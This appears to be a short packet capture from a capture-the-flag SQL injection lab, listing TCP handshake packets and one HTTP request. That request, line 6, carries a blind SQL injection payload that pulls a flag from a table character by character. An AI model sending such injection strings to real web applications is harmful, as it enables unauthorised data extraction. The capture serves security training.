 1 0.000000000 192.168.246.23 18.65.148.114 TCP 66 57544 → 443 [ACK] Seq=4223088108 Ack=3996431088 Win=501 Len=0 TSval=2392681001 TSecr=300994611
2 0.115868429 18.65.148.114 192.168.246.23 TCP 66 [TCP ACKed unseen segment] 443 → 57544 [ACK] Seq=3996431088 Ack=4223088109 Win=135 Len=0 TSval=301004847
3 1.073360394 192.168.246.23 192.168.246.1 TCP 74 40378 → 80 [SYN] Seq=2723741050 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2287348146 TSecr=0 WS=128
4 0.000324840 192.168.246.1 192.168.246.23 TCP 78 80 → 40378 [SYN, ACK] Seq=3596845749 Ack=2723741051 Win=65535 Len=0 MSS=1460 WS=64 TSval=744485334 TSec=
5 0.000027011 192.168.246.23 192.168.246.1 TCP 66 40378 → 80 [ACK] Seq=2723741051 Ack=3596845750 Win=64256 Len=0 TSval=2287348146 TSecr=744485334
6 0.000142329 192.168.246.23 192.168.246.1 HTTP 287 GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=33--+ HTTP/1.1
7 0.001024140 192.168.246.1 192.168.246.23 TCP 66 [TCP Window Update] 80 → 40378 [ACK] Seq=3596845750 Ack=2723741051 Win=131712 Len=0 TSval=744485334 TSecr=
8 0.000006080 192.168.246.1 192.168.246.23 TCP 66 80 → 40378 [ACK] Seq=3596845750 Ack=2723741272 Win=131520 Len=0 TSval=744485334 TSecr=2287348147
9 0.003501930 192.168.246.1 192.168.246.23 HTTP 994 HTTP/1.1 200 OK (text/html)